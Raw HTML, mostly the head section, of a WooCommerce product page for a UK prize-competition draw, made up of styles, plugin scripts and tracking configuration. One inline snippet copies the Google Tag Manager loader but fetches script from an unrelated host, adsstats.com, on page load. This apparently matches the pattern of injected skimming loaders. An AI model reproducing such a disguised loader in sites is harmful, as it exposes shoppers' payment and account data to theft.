100%}}@media (max-width: 767px) {#brxe-pyzdce {align-self: center}}#brxe-gtdmll {align-self: flex-start}#brxe-gtdmll .bricks-nav-menu > li {margin-right: 55px; margin-left: 0}#brxe-gtdmll .bricks-nav-menu > li > a {letter-spacing: 1px; line-height: 40px; color: var(--base)}#brxe-gtdmll .bricks-nav-menu > li > .brx-submenu-toggle > * {letter-spacing: 1px; line-height: 40px; color: var(--base)}#brxe-gtdmll .bricks-nav-menu {flex-direction: column}#brxe-gtdmll .bricks-nav-menu > li:hover > a {color: var(--primary)}#brxe-gtdmll .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: var(--primary)}@media (max-width: 767px) {#brxe-gtdmll .bricks-nav-menu > li {margin-right: 0}#brxe-gtdmll {text-align: center; align-self: center}#brxe-gtdmll .bricks-nav-menu > li > a {justify-content: center}#brxe-gtdmll .bricks-nav-menu > li > .brx-submenu-toggle {justify-content: center}}@media (max-width: 478px) {#brxe-gtdmll .bricks-nav-menu > li {margin-right: 0}#brxe-gtdmll {align-self: center; text-align: center}}#brxe-qajwir {row-gap: 20px}@media (max-width: 767px) {#brxe-qajwir {width: 100%}}@media (max-width: 478px) {#brxe-qajwir {width: 100%}}@media (max-width: 767px) {#brxe-nbsglu {align-self: center}}#brxe-cyddvc {line-height: 40px; letter-spacing: 1px; color: var(--base)}#brxe-xqhvef {line-height: 40px; letter-spacing: 1px; color: var(--base)}#brxe-srbsgc {display: flex; flex-direction: column}@media (max-width: 767px) {#brxe-srbsgc {display: flex; align-items: center}}#brxe-dcxuwn {row-gap: 20px}@media (max-width: 767px) {#brxe-dcxuwn {width: 100%; align-items: center}}@media (max-width: 478px) {#brxe-dcxuwn {width: 100%}}#brxe-dwwvie {flex-direction: row; column-gap: 4rem}@media (max-width: 767px) {#brxe-dwwvie {flex-direction: column; row-gap: var(--space-xl)}}#brxe-mcrvtr {font-size: var(--text-s)}@media (max-width: 767px) {#brxe-mcrvtr {align-self: center}}#brxe-ppplgq li.has-link a, #brxe-ppplgq li.no-link {color: #ffffff; padding-top: 0; padding-right: 10px; padding-bottom: 0; padding-left: 10px}#brxe-ppplgq .repeater-item:nth-child(1).has-link a {color: #515151}#brxe-ppplgq .repeater-item:nth-child(1).no-link {color: #515151}#brxe-ppplgq .repeater-item:nth-child(2).has-link a {color: #515151}#brxe-ppplgq .repeater-item:nth-child(2).no-link {color: #515151}#brxe-ppplgq .repeater-item:nth-child(3).has-link a {color: #515151}#brxe-ppplgq .repeater-item:nth-child(3).no-link {color: #515151}#brxe-ppplgq {flex-direction: row}#brxe-ppplgq i:hover { color: var(--blue-color-1);}@media (max-width: 478px) {#brxe-ppplgq li.has-link a, #brxe-ppplgq li.no-link {align-items: center; justify-content: center}}#brxe-unxflb {display: flex; flex-direction: row}@media (max-width: 478px) {#brxe-unxflb {flex-grow: 1; align-self: center !important; justify-content: center}}#brxe-greneq {color: var(--base); font-size: var(--text-s)}#brxe-greneq a {color: var(--base); font-size: var(--text-s); font-size: inherit}@media (max-width: 478px) {#brxe-ktakfk {display: flex; flex-grow: 1; justify-content: center}}#brxe-mktkpb {align-items: center; flex-direction: row; justify-content: space-between}@media (max-width: 478px) {#brxe-mktkpb {row-gap: var(--space-m)}}#brxe-ulsvfm {color: var(--base); font-size: var(--text-s)}#brxe-ulsvfm a {color: var(--base); font-size: var(--text-s); font-size: inherit}@media (max-width: 767px) {#brxe-ulsvfm {text-align: center}#brxe-ulsvfm a {text-align: center; font-size: inherit}}@media (max-width: 478px) {#brxe-ulsvfm {width: 100%}}#brxe-buuody {color: var(--base); font-size: var(--text-s)}#brxe-buuody a {color: var(--base); font-size: var(--text-s); font-size: inherit}@media (max-width: 478px) {#brxe-buuody {text-align: center}#brxe-buuody a {text-align: center; font-size: inherit}}#brxe-bvqiie {display: flex; flex-direction: row; align-items: flex-start}@media (max-width: 991px) {#brxe-bvqiie {flex-direction: row; align-items: center}}#brxe-odhblp {flex-direction: row; justify-content: space-between; align-items: center; padding-top: 2rem; padding-bottom: rem; border-top: 1px solid rgba(0, 0, 0, 0.15)}@media (max-width: 767px) {#brxe-odhblp {row-gap: var(--space-m); flex-direction: column-reverse}}#brxe-zulqqh {background-color: var(--accent); row-gap: var(--space-l); font-size: var(--text-s)}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<script src="https://dunescomps.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dunescomps.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://dunescomps.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"sync":".brx-product-gallery-thumbnail-slider"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery/public/js/jquery.plugin.min.js?ver=2.1.9" id="wc-lottery-jquery-plugin-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery/public/js/jquery.countdown.min.js?ver=2.1.9" id="wc-lottery-countdown-js"></script>
<script id="wc-lottery-countdown-language-js-extra">
var wc_lottery_language_data = {"labels":{"Years":"Years","Months":"Months","Weeks":"Weeks","Days":"Days","Hours":"Hours","Minutes":"Minutes","Seconds":"Seconds"},"labels1":{"Year":"Year","Month":"Month","Week":"Week","Day":"Day","Hour":"Hour","Minute":"Minute","Second":"Second"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d","h":"h","min":"min","s":"s"}};
//# sourceURL=wc-lottery-countdown-language-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery/public/js/jquery.countdown.language.js?ver=2.1.9" id="wc-lottery-countdown-language-js"></script>
<script id="wc-lottery-js-extra">
var wc_lottery_data = {"finished":"Competition has finished! Please refresh page to see winners.","gtm_offset":"0","started":"Competition has started! Please refresh page.","compact_counter":"no","price_decimals":"2","price_decimal_separator":".","price_thousand_separator":",","currency_pos":"left","page_id":"20510","ajax_url":"https://dunescomps.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"c8c67b4ba6"};
//# sourceURL=wc-lottery-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery/public/js/wc-lottery-public.js?ver=2.1.9" id="wc-lottery-js"></script>
<script src="https://dunescomps.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://dunescomps.co.uk/wp-admin/admin-ajax.php","root":"https://dunescomps.co.uk/wp-json/","nonce_wp_rest":"66c100b00d","nonce_ajax":"03f522ae16"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script id="wc-lottery-pn-js-extra">
var wc_lottery_pn = {"maximum_text":"You already have selected maximum number of tickets!","maximum_add_text":"Max tickets qty is:","sold_text":"Ticket sold!","in_cart_text":"You have already this ticket in your cart!","logintext":"Sorry, you must be logged in to participate in competition. \u003Ca href=\"https://dunescomps.co.uk/my-account/\" class=\"button\"\u003ELogin \u2192\u003C/a\u003E","please_pick":"Please pick a number. ","please_answer":"Please answer the question.","please_true_answer":"You must pick correct answer.","reserve_ticket":"yes"};
//# sourceURL=wc-lottery-pn-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery-pick-number/public/js/wc-lottery-pn-public.js?ver=2.4.3" id="wc-lottery-pn-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce-lottery-pick-number/public/js/jquery.alertable.min.js" id="jquery-alertable-js"></script>
<script id="color-scheme-switcher-frontend-js-extra">
var acss = {"color_mode":"light","enable_client_color_preference":"true"};
//# sourceURL=color-scheme-switcher-frontend-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/automaticcss-plugin/classes/Features/Color_Scheme_Switcher/js/frontend.min.js?ver=1762480580" id="color-scheme-switcher-frontend-js"></script>
<link rel="https://api.w.org/" href="https://dunescomps.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dunescomps.co.uk/wp-json/wp/v2/product/20510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunescomps.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://dunescomps.co.uk/product/multi-win-mega-draw-monday-june-17th/" />
<link rel='shortlink' href='https://dunescomps.co.uk/?p=20510' />
    <style>
    .woocommerce-notices-wrapper div.woocommerce-message[role=alert] {
        display: none;
    }
    
    .woocommerce button[name="update_cart"] {
        display: none !important;
    }
    </style>        <script type="text/javascript">
        jQuery(document).ready(function(){
            var wpcbScrollToNotices;
        
            jQuery(document).ajaxComplete(function (e) {
                jQuery.scroll_to_notices = wpcbScrollToNotices;
            });
            
            jQuery('.woocommerce').on('change', 'input.qty', function(){
            
                wpcbScrollToNotices = jQuery.scroll_to_notices;
                jQuery.scroll_to_notices = function( scrollElement ) {
                    return false;
            	};
            	
            	setTimeout(function(){
            	    jQuery('button[name="update_cart"]').trigger('click');    
            	}, 200);
                
            
            });
        });
        </script><meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://adsstats.com/ads/dunescomps.js?id='+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-BUL994XM');
</script><script id="uip-dynamic">
const UIPdisableDynamicLoading = true;
</script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1744941159431903","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | Multi Win Mega Draw Monday June 17th","list_id":"product_multi-win-mega-draw-monday-june-17th","page_type":"product","product_type":"lottery","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":20510,"title":"Multi Win Mega Draw Monday June 17th","type":"product","categories":[],"parent":{"id":0,"title":"Multi Win Mega Draw Monday June 17th","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":20510,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://dunescomps.co.uk/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="20510" class="wpmProductId"
				  data-id="20510">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20510] = {"id":"20510","sku":"","price":5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20510","sku":20510,"gpf":"woocommerce_gpf_20510","gla":"gla_20510"},"is_variable":false,"type":"lottery","name":"Multi Win Mega Draw Monday June 17th","category":["Competitions"],"is_variation":false};
					</script>
		<style id='wpcb-styles-header'>
.woocommerce-checkout #order_review{border:0}.checkout-page-2--tabs{display:flex;flex-direction:column}.checkout-page-2--tabs .accordion-title-wrapper span{color:var(--secondary);margin-right:1rem}ul.tickets_numbers li.tn{border-radius:10rem;display:flex!important;justify-content:center;align-items:center}ul.lottery-pn-answers li{text-align:center;border-radius:var(--btn-radius)}ul.lottery-pn-answers{padding:0}ul.tickets_numbers{display:flex;flex-wrap:wrap;justify-content:center;padding:0}.countdown{font-weight:900;text-transform:uppercase}.woocommerce-checkout form.checkout_coupon{background:var(--accent);display:flex;justify-content:center;align-items:center;flex-direction:column;text-align:center;row-gap:var(--space-xs)}.woocommerce-billing-fields{gap:var(--space-m);display:grid}.woocommerce .form-row-first{margin-bottom:1.2em}</style><link rel="modulepreload" href="https://dunescomps.co.uk/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://dunescomps.co.uk/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://dunescomps.co.uk/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://dunescomps.co.uk/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="icon" href="https://dunescomps.co.uk/wp-content/uploads/2023/11/cropped-Dunes-Comps-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dunescomps.co.uk/wp-content/uploads/2023/11/cropped-Dunes-Comps-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunescomps.co.uk/wp-content/uploads/2023/11/cropped-Dunes-Comps-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dunescomps.co.uk/wp-content/uploads/2023/11/cropped-Dunes-Comps-Favicon-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 767px) {
  .single-product .site-main {
    padding-left: 10px;
    padding-right: 10px;
  }
}


		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='bricks-animate-css' href='https://dunescomps.co.uk/wp-content/themes/bricks/assets/css/libs/animate-layer.min.css?ver=1768258689' media='all' />
<style id='bricks-dynamic-data-inline-css'>
#brxe-tefxgd {background-image: url(https://dunescomps.co.uk/wp-content/uploads/2024/06/Multiwin-Mega-Draw-Monday-1-2.jpg)} .brxe-nngttv .brxe-hyxosh.brxe-div[data-query-loop-index="0"] {background-image: url(https://dunescomps.co.uk/wp-content/uploads/2026/01/10-Custom-Fitted-Drivers-1024x1024.jpg)} 
/*# sourceURL=bricks-dynamic-data-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-20510 wp-theme-bricks wp-child-theme-bricks-child theme-bricks woocommerce woocommerce-page woocommerce-no-js brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer">Skip to footer</a>
			<header id="brx-header"><section id="brxe-bqvejj" class="brxe-section header--menu"><div id="brxe-mucyvx" class="brxe-container brx-grid"><div id="brxe-zvbnoo" class="brxe-div"><button id="brxe-bagizu" class="brxe-xburgertrigger menu-burger-toggle menu-burger-toggle-label" aria-label="Open menu"><span class="x-hamburger-box x-hamburger--slider"><span class="x-hamburger-inner"></span></span></button><div id="brxe-duqgtm" class="brxe-div scheme-switch-alpha" data-interactions="[{&quot;id&quot;:&quot;oujfbb&quot;,&quot;trigger&quot;:&quot;contentLoaded&quot;,&quot;action&quot;:&quot;setAttribute&quot;,&quot;actionAttributeKey&quot;:&quot;class&quot;,&quot;actionAttributeValue&quot;:&quot;color-scheme--alt&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;html&quot;,&quot;interactionConditions&quot;:[{&quot;id&quot;:&quot;rccxkc&quot;,&quot;conditionType&quot;:&quot;localStorage&quot;,&quot;storageKey&quot;:&quot;prefers-color-scheme&quot;,&quot;storageCompare&quot;:&quot;==&quot;,&quot;storageCompareValue&quot;:&quot;alt&quot;}]}]" data-interaction-id="c95624"><button id="brxe-jhuchm" class="brxe-div scheme-switch-alpha__button scheme-switch-alpha__button--main" data-interactions="[{&quot;id&quot;:&quot;rsfiic&quot;,&quot;trigger&quot;:&quot;contentLoaded&quot;,&quot;action&quot;:&quot;hide&quot;,&quot;interactionConditions&quot;:[{&quot;id&quot;:&quot;zcgfgx&quot;,&quot;conditionType&quot;:&quot;localStorage&quot;,&quot;storageKey&quot;:&quot;prefers-color-scheme&quot;,&quot;storageCompare&quot;:&quot;==&quot;,&quot;storageCompareValue&quot;:&quot;alt&quot;}],&quot;interactionConditionsRelation&quot;:&quot;or&quot;},{&quot;id&quot;:&quot;ahjvep&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;show&quot;,&quot;actionAttributeKey&quot;:&quot;class&quot;,&quot;actionAttributeValue&quot;:&quot;active&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;.scheme-switch-alpha__button--alt&quot;,&quot;titleEditable&quot;:&quot;Show Alt on Click&quot;},{&quot;id&quot;:&quot;bjmpmj&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;setAttribute&quot;,&quot;actionAttributeKey&quot;:&quot;class&quot;,&quot;actionAttributeValue&quot;:&quot;color-scheme--alt&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;html&quot;,&quot;titleEditable&quot;:&quot;Scheme on Click&quot;},{&quot;id&quot;:&quot;ayfboe&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;storageAdd&quot;,&quot;storageType&quot;:&quot;localStorage&quot;,&quot;actionAttributeKey&quot;:&quot;prefers-color-scheme&quot;,&quot;actionAttributeValue&quot;:&quot;alt&quot;,&quot;titleEditable&quot;:&quot;Set 